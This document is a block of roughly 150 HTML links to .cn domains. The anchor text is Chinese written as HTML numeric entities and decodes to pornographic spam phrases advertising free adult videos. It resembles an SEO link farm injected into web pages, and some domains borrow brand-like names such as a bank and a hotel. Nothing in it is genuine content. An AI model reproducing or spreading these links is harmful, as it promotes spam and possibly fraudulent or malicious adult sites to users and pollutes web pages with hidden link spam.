<a href="http://qiongye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://timetohire.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ifaner.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pescanova.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gunxu.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyol.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://64ys.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://520cqpk.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiang158.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://he1775.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://buecher.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://fashionbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://toreco.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jieniyakeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xgjyw.com.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://leaxie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aghl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://mapdoc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cyhtdy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://hainergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://elp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52nao.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allux.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://dingzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showf.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ozmr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://iishare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuhng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapdoc.com.cn" target="_blank">&#x6027;&#x4E4B;&#x56FE;&#x5427;&#x534E;&#x4EBA;&#x751F;&#x6D3B;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://hejiabao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://zuansao.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://lingshouka.com.cn" target="_blank">91&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nfmall.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://zq735.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnqol.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jojo-m.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://sunnydata.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://byhomp.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdngl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://expms.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zpun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tainou.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdi.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://otvk.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://showf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://gaoxiaow.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mfuq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://laitaoxie.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://email33.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aizhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://ercy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://hk5586.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://lqswzdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hlja.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bzserver.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://utcshop.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autotamtam.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://ningmt.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://srcbbs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://kongfanming.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://hadesglory.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://puritreat.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ksjwj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://chouta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://irfw.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chouta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://superwhite01.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://vvhp.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jdqjczl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://scwcj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;</a>|
<a href="http://bigpub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://tasyqrt.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://ci03.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhuading.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xieshupingls.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://e-sale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txywj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zm1265.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://btidu.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5F71;&#x9662;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkx9.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ynwsx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnoop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://jinne.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yhmcjx.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zflhlaw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
